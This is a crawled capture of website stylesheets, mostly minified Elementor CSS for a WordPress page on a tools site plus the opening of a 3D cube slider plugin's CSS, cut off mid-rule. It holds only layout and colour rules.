.elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;padding:30px 30px 30px 30px;}.elementor-22191 .elementor-element.elementor-element-27fd9dfa:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-22191 .elementor-element.elementor-element-27fd9dfa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-53d8cc79.elementor-view-stacked .elementor-icon{background-color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-53d8cc79.elementor-view-framed .elementor-icon, .elementor-22191 .elementor-element.elementor-element-53d8cc79.elementor-view-default .elementor-icon{fill:#FAB702;color:#FAB702;border-color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-53d8cc79.elementor-position-right .elementor-icon-box-icon{margin-left:10px;}.elementor-22191 .elementor-element.elementor-element-53d8cc79.elementor-position-left .elementor-icon-box-icon{margin-right:10px;}.elementor-22191 .elementor-element.elementor-element-53d8cc79.elementor-position-top .elementor-icon-box-icon{margin-bottom:10px;}.elementor-22191 .elementor-element.elementor-element-53d8cc79 .elementor-icon{font-size:53px;}.elementor-22191 .elementor-element.elementor-element-53d8cc79 .elementor-icon i{transform:rotate(0deg);}.elementor-22191 .elementor-element.elementor-element-53d8cc79 .elementor-icon-box-wrapper{text-align:center;}.elementor-22191 .elementor-element.elementor-element-53d8cc79 .elementor-icon-box-title{margin-bottom:10px;}.elementor-22191 .elementor-element.elementor-element-53d8cc79 .elementor-icon-box-content .elementor-icon-box-title{color:#000000;}.elementor-22191 .elementor-element.elementor-element-53d8cc79 .elementor-icon-box-content .elementor-icon-box-description{color:#000000;}.elementor-22191 .elementor-element.elementor-element-53d8cc79 > .elementor-widget-container{padding:0px 30px 15px 30px;}.elementor-22191 .elementor-element.elementor-element-4b332daa:not(.elementor-motion-effects-element-type-background) > .elementor-element-populated, .elementor-22191 .elementor-element.elementor-element-4b332daa > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-22191 .elementor-element.elementor-element-4b332daa > .elementor-element-populated, .elementor-22191 .elementor-element.elementor-element-4b332daa > .elementor-element-populated > .elementor-background-overlay, .elementor-22191 .elementor-element.elementor-element-4b332daa > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-22191 .elementor-element.elementor-element-4b332daa > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;padding:30px 30px 30px 30px;}.elementor-22191 .elementor-element.elementor-element-4b332daa:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-22191 .elementor-element.elementor-element-4b332daa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-37b16c11.elementor-view-stacked .elementor-icon{background-color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-37b16c11.elementor-view-framed .elementor-icon, .elementor-22191 .elementor-element.elementor-element-37b16c11.elementor-view-default .elementor-icon{fill:#FAB702;color:#FAB702;border-color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-37b16c11.elementor-position-right .elementor-icon-box-icon{margin-left:10px;}.elementor-22191 .elementor-element.elementor-element-37b16c11.elementor-position-left .elementor-icon-box-icon{margin-right:10px;}.elementor-22191 .elementor-element.elementor-element-37b16c11.elementor-position-top .elementor-icon-box-icon{margin-bottom:10px;}.elementor-22191 .elementor-element.elementor-element-37b16c11 .elementor-icon{font-size:53px;}.elementor-22191 .elementor-element.elementor-element-37b16c11 .elementor-icon i{transform:rotate(0deg);}.elementor-22191 .elementor-element.elementor-element-37b16c11 .elementor-icon-box-wrapper{text-align:center;}.elementor-22191 .elementor-element.elementor-element-37b16c11 .elementor-icon-box-title{margin-bottom:10px;}.elementor-22191 .elementor-element.elementor-element-37b16c11 .elementor-icon-box-content .elementor-icon-box-title{color:#000000;}.elementor-22191 .elementor-element.elementor-element-37b16c11 .elementor-icon-box-content .elementor-icon-box-description{color:#000000;}.elementor-22191 .elementor-element.elementor-element-37b16c11 > .elementor-widget-container{padding:0px 30px 15px 30px;}.elementor-22191 .elementor-element.elementor-element-5b52b7b{padding:80px 20px 80px 20px;}.elementor-22191 .elementor-element.elementor-element-8a0cb4a{text-align:center;}.elementor-22191 .elementor-element.elementor-element-8a0cb4a.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-22191 .elementor-element.elementor-element-8a0cb4a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22191 .elementor-element.elementor-element-9d05564{margin-top:10px;margin-bottom:10px;}.elementor-22191 .elementor-element.elementor-element-2033ce9 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;}.elementor-22191 .elementor-element.elementor-element-2033ce9:hover > .elementor-element-populated{box-shadow:0px 0px 10px 2px rgba(0,0,0,0.5);}.elementor-22191 .elementor-element.elementor-element-2033ce9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-3083354{text-align:center;}.elementor-22191 .elementor-element.elementor-element-3083354.elementor-widget-heading .elementor-heading-title{color:#281E1E;}.elementor-22191 .elementor-element.elementor-element-107b86d > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;}.elementor-22191 .elementor-element.elementor-element-107b86d:hover > .elementor-element-populated{box-shadow:0px 0px 10px 2px rgba(0,0,0,0.5);}.elementor-22191 .elementor-element.elementor-element-107b86d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-9e0c2b5{text-align:center;}.elementor-22191 .elementor-element.elementor-element-9e0c2b5.elementor-widget-heading .elementor-heading-title{color:#281E1E;}.elementor-22191 .elementor-element.elementor-element-7580819 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;}.elementor-22191 .elementor-element.elementor-element-7580819:hover > .elementor-element-populated{box-shadow:0px 0px 10px 2px rgba(0,0,0,0.5);}.elementor-22191 .elementor-element.elementor-element-7580819 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-f2891d9{text-align:center;}.elementor-22191 .elementor-element.elementor-element-f2891d9.elementor-widget-heading .elementor-heading-title{color:#281E1E;}.elementor-22191 .elementor-element.elementor-element-32e5027 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;}.elementor-22191 .elementor-element.elementor-element-32e5027:hover > .elementor-element-populated{box-shadow:0px 0px 10px 2px rgba(0,0,0,0.5);}.elementor-22191 .elementor-element.elementor-element-32e5027 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-2103e69{text-align:center;}.elementor-22191 .elementor-element.elementor-element-2103e69.elementor-widget-heading .elementor-heading-title{color:#281E1E;}.elementor-22191 .elementor-element.elementor-element-e319f8c > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;}.elementor-22191 .elementor-element.elementor-element-e319f8c:hover > .elementor-element-populated{box-shadow:0px 0px 10px 2px rgba(0,0,0,0.5);}.elementor-22191 .elementor-element.elementor-element-e319f8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-02c857d{text-align:center;}.elementor-22191 .elementor-element.elementor-element-02c857d.elementor-widget-heading .elementor-heading-title{color:#281E1E;}.elementor-22191 .elementor-element.elementor-element-4ddc848 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;}.elementor-22191 .elementor-element.elementor-element-4ddc848:hover > .elementor-element-populated{box-shadow:0px 0px 10px 2px rgba(0,0,0,0.5);}.elementor-22191 .elementor-element.elementor-element-4ddc848 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-bad030a{text-align:center;}.elementor-22191 .elementor-element.elementor-element-bad030a.elementor-widget-heading .elementor-heading-title{color:#281E1E;}.elementor-22191 .elementor-element.elementor-element-pqsoqde > .elementor-container{max-width:800px;}.elementor-22191 .elementor-element.elementor-element-pqsoqde > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22191 .elementor-element.elementor-element-pqsoqde:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-pqsoqde > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D2D2D;background-image:url("https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg");background-position:center center;background-repeat:repeat;background-size:cover;}.elementor-22191 .elementor-element.elementor-element-pqsoqde > .elementor-background-overlay{background-color:#110D01;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-pqsoqde{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-22191 .elementor-element.elementor-element-7034840{--divider-border-style:solid;--divider-border-color:#FAB702;--divider-border-width:5.5px;}.elementor-22191 .elementor-element.elementor-element-7034840 .elementor-divider-separator{width:75px;margin:0 auto;margin-center:0;}.elementor-22191 .elementor-element.elementor-element-7034840 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-22191 .elementor-element.elementor-element-ccedf23{text-align:center;}.elementor-22191 .elementor-element.elementor-element-ccedf23.elementor-widget-heading .elementor-heading-title{color:#FFFFFF;}.elementor-22191 .elementor-element.elementor-element-ccedf23 .elementor-heading-title{font-size:35px;}.elementor-22191 .elementor-element.elementor-element-6e0fac3 .elementor-button .elementor-align-icon-right{margin-left:28px;}.elementor-22191 .elementor-element.elementor-element-6e0fac3 .elementor-button .elementor-align-icon-left{margin-right:28px;}.elementor-22191 .elementor-element.elementor-element-6e0fac3 a.elementor-button, .elementor-22191 .elementor-element.elementor-element-6e0fac3 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#FAB702;border-radius:5px 5px 5px 5px;padding:20px 20px 20px 20px;}.elementor-22191 .elementor-element.elementor-element-6e0fac3 a.elementor-button:hover, .elementor-22191 .elementor-element.elementor-element-6e0fac3 .elementor-button:hover, .elementor-22191 .elementor-element.elementor-element-6e0fac3 a.elementor-button:focus, .elementor-22191 .elementor-element.elementor-element-6e0fac3 .elementor-button:focus{color:#000000;background-color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-6e0fac3 a.elementor-button:hover svg, .elementor-22191 .elementor-element.elementor-element-6e0fac3 .elementor-button:hover svg, .elementor-22191 .elementor-element.elementor-element-6e0fac3 a.elementor-button:focus svg, .elementor-22191 .elementor-element.elementor-element-6e0fac3 .elementor-button:focus svg{fill:#000000;}.elementor-22191 .elementor-element.elementor-element-6e0fac3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-d89448c{padding:50px 10px 50px 10px;}.elementor-22191 .elementor-element.elementor-element-a93d71c{text-align:center;}.elementor-22191 .elementor-element.elementor-element-a93d71c.elementor-widget-heading .elementor-heading-title{color:#0E0B0B;}.elementor-22191 .elementor-element.elementor-element-a93d71c > .elementor-widget-container{padding:20px 0px 30px 0px;}.elementor-22191 .elementor-element.elementor-element-7b7c6cc .elementor-spacer-inner{height:50px;}.elementor-22191 .elementor-element.elementor-element-eca2fe5.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FAB702;color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-eca2fe5.elementor-view-framed .elementor-icon, .elementor-22191 .elementor-element.elementor-element-eca2fe5.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-22191 .elementor-element.elementor-element-eca2fe5.elementor-view-framed .elementor-icon{background-color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-eca2fe5.elementor-position-right .elementor-icon-box-icon{margin-left:20px;}.elementor-22191 .elementor-element.elementor-element-eca2fe5.elementor-position-left .elementor-icon-box-icon{margin-right:20px;}.elementor-22191 .elementor-element.elementor-element-eca2fe5.elementor-position-top .elementor-icon-box-icon{margin-bottom:20px;}.elementor-22191 .elementor-element.elementor-element-eca2fe5 .elementor-icon{font-size:38px;}.elementor-22191 .elementor-element.elementor-element-eca2fe5 .elementor-icon i{transform:rotate(0deg);}.elementor-22191 .elementor-element.elementor-element-eca2fe5 .elementor-icon-box-content .elementor-icon-box-title{color:#000000;font-size:20px;line-height:1.1em;}.elementor-22191 .elementor-element.elementor-element-42cbe27 .elementor-spacer-inner{height:50px;}.elementor-22191 .elementor-element.elementor-element-9487d44.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FAB702;color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-9487d44.elementor-view-framed .elementor-icon, .elementor-22191 .elementor-element.elementor-element-9487d44.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-22191 .elementor-element.elementor-element-9487d44.elementor-view-framed .elementor-icon{background-color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-9487d44.elementor-position-right .elementor-icon-box-icon{margin-left:20px;}.elementor-22191 .elementor-element.elementor-element-9487d44.elementor-position-left .elementor-icon-box-icon{margin-right:20px;}.elementor-22191 .elementor-element.elementor-element-9487d44.elementor-position-top .elementor-icon-box-icon{margin-bottom:20px;}.elementor-22191 .elementor-element.elementor-element-9487d44 .elementor-icon{font-size:38px;}.elementor-22191 .elementor-element.elementor-element-9487d44 .elementor-icon i{transform:rotate(0deg);}.elementor-22191 .elementor-element.elementor-element-9487d44 .elementor-icon-box-content .elementor-icon-box-title{color:#000000;font-size:20px;line-height:1.1em;}.elementor-22191 .elementor-element.elementor-element-cad42a9 .elementor-spacer-inner{height:50px;}.elementor-22191 .elementor-element.elementor-element-da9ca7d.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FAB702;color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-da9ca7d.elementor-view-framed .elementor-icon, .elementor-22191 .elementor-element.elementor-element-da9ca7d.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-22191 .elementor-element.elementor-element-da9ca7d.elementor-view-framed .elementor-icon{background-color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-da9ca7d.elementor-position-right .elementor-icon-box-icon{margin-left:20px;}.elementor-22191 .elementor-element.elementor-element-da9ca7d.elementor-position-left .elementor-icon-box-icon{margin-right:20px;}.elementor-22191 .elementor-element.elementor-element-da9ca7d.elementor-position-top .elementor-icon-box-icon{margin-bottom:20px;}.elementor-22191 .elementor-element.elementor-element-da9ca7d .elementor-icon{font-size:38px;}.elementor-22191 .elementor-element.elementor-element-da9ca7d .elementor-icon i{transform:rotate(0deg);}.elementor-22191 .elementor-element.elementor-element-da9ca7d .elementor-icon-box-content .elementor-icon-box-title{color:#000000;font-size:20px;line-height:1.1em;}.elementor-22191 .elementor-element.elementor-element-66d2278 .elementor-spacer-inner{height:50px;}.elementor-22191 .elementor-element.elementor-element-80deafa.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FAB702;color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-80deafa.elementor-view-framed .elementor-icon, .elementor-22191 .elementor-element.elementor-element-80deafa.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-22191 .elementor-element.elementor-element-80deafa.elementor-view-framed .elementor-icon{background-color:#FAB702;}.elementor-22191 .elementor-element.elementor-element-80deafa.elementor-position-right .elementor-icon-box-icon{margin-left:20px;}.elementor-22191 .elementor-element.elementor-element-80deafa.elementor-position-left .elementor-icon-box-icon{margin-right:20px;}.elementor-22191 .elementor-element.elementor-element-80deafa.elementor-position-top .elementor-icon-box-icon{margin-bottom:20px;}.elementor-22191 .elementor-element.elementor-element-80deafa .elementor-icon{font-size:38px;}.elementor-22191 .elementor-element.elementor-element-80deafa .elementor-icon i{transform:rotate(0deg);}.elementor-22191 .elementor-element.elementor-element-80deafa .elementor-icon-box-content .elementor-icon-box-title{color:#000000;font-size:20px;line-height:1.1em;}.elementor-22191 .elementor-element.elementor-element-2zvho98 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-22191 .elementor-element.elementor-element-2zvho98:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-2zvho98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.hometaitools.com/wp-content/uploads/2019/03/kv_teaser_li_ion.png");background-position:bottom right;background-repeat:no-repeat;background-size:cover;}.elementor-22191 .elementor-element.elementor-element-2zvho98 > .elementor-background-overlay{background-color:#212121;opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-2zvho98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-a995912.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-22191 .elementor-element.elementor-element-a995912.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-22191 .elementor-element.elementor-element-a995912 > .elementor-element-populated{padding:0px 100px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-32821f6 .elementor-icon-wrapper{text-align:left;}.elementor-22191 .elementor-element.elementor-element-32821f6.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22191 .elementor-element.elementor-element-32821f6.elementor-view-framed .elementor-icon, .elementor-22191 .elementor-element.elementor-element-32821f6.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-22191 .elementor-element.elementor-element-32821f6.elementor-view-framed .elementor-icon, .elementor-22191 .elementor-element.elementor-element-32821f6.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-22191 .elementor-element.elementor-element-32821f6 .elementor-icon{font-size:36px;}.elementor-22191 .elementor-element.elementor-element-32821f6 .elementor-icon i, .elementor-22191 .elementor-element.elementor-element-32821f6 .elementor-icon svg{transform:rotate(0deg);}.elementor-22191 .elementor-element.elementor-element-eb0b7a4{text-align:left;}.elementor-22191 .elementor-element.elementor-element-eb0b7a4.elementor-widget-heading .elementor-heading-title{color:#FFFFFF;}.elementor-22191 .elementor-element.elementor-element-eb0b7a4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-7c803cd{color:#FFFFFF;font-size:18px;line-height:1.4em;}.elementor-22191 .elementor-element.elementor-element-7c803cd > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-9683540.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-22191 .elementor-element.elementor-element-9683540.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-22191 .elementor-element.elementor-element-x04syok:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-x04syok > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.hometaitools.com/wp-content/uploads/2021/12/map-1.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-22191 .elementor-element.elementor-element-x04syok > .elementor-background-overlay{background-color:rgba(255, 255, 255, 0);opacity:0.76;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-x04syok{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22191 .elementor-element.elementor-element-640b4e7:not(.elementor-motion-effects-element-type-background) > .elementor-element-populated, .elementor-22191 .elementor-element.elementor-element-640b4e7 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-22191 .elementor-element.elementor-element-640b4e7 > .elementor-element-populated, .elementor-22191 .elementor-element.elementor-element-640b4e7 > .elementor-element-populated > .elementor-background-overlay, .elementor-22191 .elementor-element.elementor-element-640b4e7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-640b4e7 > .elementor-element-populated{box-shadow:0px 10px 19px 2px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-22191 .elementor-element.elementor-element-640b4e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22191 .elementor-element.elementor-element-f609582.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-22191 .elementor-element.elementor-element-1ac4ba8{color:#020101;}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-7b56a76b{padding:150px 50px 200px 50px;}.elementor-22191 .elementor-element.elementor-element-6923eea8 .elementor-image-box-wrapper{text-align:center;}.elementor-22191 .elementor-element.elementor-element-6923eea8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-6bd26a83 > .elementor-element-populated{margin:0px 10px 0px 0px;padding:10px 10px 10px 10px;}.elementor-22191 .elementor-element.elementor-element-5b14ea8a > .elementor-widget-container{padding:30px 10px 30px 10px;}.elementor-22191 .elementor-element.elementor-element-27fd9dfa > .elementor-element-populated{margin:0px 10px 0px 0px;padding:10px 10px 10px 10px;}.elementor-22191 .elementor-element.elementor-element-53d8cc79 > .elementor-widget-container{padding:30px 10px 30px 10px;}.elementor-22191 .elementor-element.elementor-element-4b332daa > .elementor-element-populated{margin:0px 10px 0px 0px;padding:10px 10px 10px 10px;}.elementor-22191 .elementor-element.elementor-element-37b16c11 > .elementor-widget-container{padding:30px 10px 30px 10px;}.elementor-22191 .elementor-element.elementor-element-pqsoqde{padding:50px 50px 50px 50px;}.elementor-22191 .elementor-element.elementor-element-2zvho98{padding:80px 80px 80px 80px;}.elementor-22191 .elementor-element.elementor-element-a995912 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-eb0b7a4{text-align:left;}.elementor-22191 .elementor-element.elementor-element-7c803cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-x04syok{padding:50px 50px 50px 50px;}.elementor-22191 .elementor-element.elementor-element-640b4e7 > .elementor-element-populated{padding:25px 25px 25px 25px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-158c227{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-8fad244 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-7b56a76b{padding:150px 20px 150px 20px;}.elementor-22191 .elementor-element.elementor-element-4b819373 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-6923eea8 .elementor-image-box-img{margin-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-6923eea8 .elementor-image-box-wrapper{text-align:center;}.elementor-22191 .elementor-element.elementor-element-6923eea8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-4b1b6115{padding:0px 10px 0px 10px;}.elementor-22191 .elementor-element.elementor-element-483deb2d{margin-top:-30px;margin-bottom:0px;}.elementor-22191 .elementor-element.elementor-element-6bd26a83 > .elementor-element-populated{margin:0px 0px 25px 0px;}.elementor-22191 .elementor-element.elementor-element-5b14ea8a .elementor-icon-box-icon{margin-bottom:10px;}.elementor-22191 .elementor-element.elementor-element-5b14ea8a > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-22191 .elementor-element.elementor-element-27fd9dfa > .elementor-element-populated{margin:0px 0px 25px 0px;}.elementor-22191 .elementor-element.elementor-element-53d8cc79 .elementor-icon-box-icon{margin-bottom:10px;}.elementor-22191 .elementor-element.elementor-element-53d8cc79 > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-22191 .elementor-element.elementor-element-4b332daa > .elementor-element-populated{margin:0px 0px 25px 0px;}.elementor-22191 .elementor-element.elementor-element-37b16c11 .elementor-icon-box-icon{margin-bottom:10px;}.elementor-22191 .elementor-element.elementor-element-37b16c11 > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-22191 .elementor-element.elementor-element-5b52b7b{padding:60px 0px 60px 0px;}.elementor-22191 .elementor-element.elementor-element-pqsoqde{padding:60px 30px 60px 30px;}.elementor-22191 .elementor-element.elementor-element-d3cb9da > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-6e0fac3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-7b7c6cc .elementor-spacer-inner{height:10px;}.elementor-22191 .elementor-element.elementor-element-eca2fe5 .elementor-icon-box-icon{margin-bottom:20px;}.elementor-22191 .elementor-element.elementor-element-42cbe27 .elementor-spacer-inner{height:10px;}.elementor-22191 .elementor-element.elementor-element-9487d44 .elementor-icon-box-icon{margin-bottom:20px;}.elementor-22191 .elementor-element.elementor-element-cad42a9 .elementor-spacer-inner{height:10px;}.elementor-22191 .elementor-element.elementor-element-da9ca7d .elementor-icon-box-icon{margin-bottom:20px;}.elementor-22191 .elementor-element.elementor-element-66d2278 .elementor-spacer-inner{height:10px;}.elementor-22191 .elementor-element.elementor-element-80deafa .elementor-icon-box-icon{margin-bottom:20px;}.elementor-22191 .elementor-element.elementor-element-2zvho98{padding:60px 30px 60px 30px;}.elementor-22191 .elementor-element.elementor-element-a995912 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-32821f6 .elementor-icon-wrapper{text-align:center;}.elementor-22191 .elementor-element.elementor-element-32821f6 .elementor-icon{font-size:32px;}.elementor-22191 .elementor-element.elementor-element-eb0b7a4{text-align:center;}.elementor-22191 .elementor-element.elementor-element-7c803cd .elementor-text-editor{text-align:center;}.elementor-22191 .elementor-element.elementor-element-7c803cd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22191 .elementor-element.elementor-element-x04syok{padding:50px 10px 50px 10px;}.elementor-22191 .elementor-element.elementor-element-640b4e7 > .elementor-element-populated{padding:20px 20px 20px 20px;}}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-a995912{width:60%;}.elementor-22191 .elementor-element.elementor-element-9683540{width:39.332%;}.elementor-22191 .elementor-element.elementor-element-72e7191{width:60.263%;}.elementor-22191 .elementor-element.elementor-element-640b4e7{width:38.834%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-a995912{width:65%;}.elementor-22191 .elementor-element.elementor-element-9683540{width:35%;}.elementor-22191 .elementor-element.elementor-element-72e7191{width:20%;}.elementor-22191 .elementor-element.elementor-element-640b4e7{width:60%;}}@media(min-width:1025px){.elementor-22191 .elementor-element.elementor-element-pqsoqde:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-pqsoqde > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-22191 .elementor-element.elementor-element-x04syok:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-x04syok > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/plugins/cube-3d-slider/css/cube-3d-slider.css?ver=6.8.3
body_size: -14
content:
.cube-3d-slider {
	margin: 0 auto;
}

.cube-3d-slider .menu li {
    background: #fc4400;
    border: 2px solid #862200; 
    padding: 5px;
    margin-right: 10px;
    margin-bottom: 5px;
    display: inline-block;
  }

.cube-3d-slider .menu li:hover {
    transform: scale(1.1);
}

.cube-3d-slider .menu li.current {
    background: #fc0000;
}

.cube-3d-slider .menu li a {
    color: #fff;
    text-decoration: none;
}

.cube-3d-slider .slider {
  	margin: 60px auto 0;
    position: relative;
    transform-style: preserve-3d;
    transition: transform 1s;
  }

.cube-3d-slider .slider > div {
    display: block;
    position: absolute;
    border: 2px solid black;
    color: white;
    background-size: 100% 100% !important;
    backface-visiblity: hidden;
}

.cube-3d-slider .slider > div .text {
    position: absolute;
    background: rgba(10, 10, 10, 0.8);
    padding: 10px;
    right: 0%;
    top: 20%;
    width: 40%;
    max-height: 60%;
    overflow: auto;
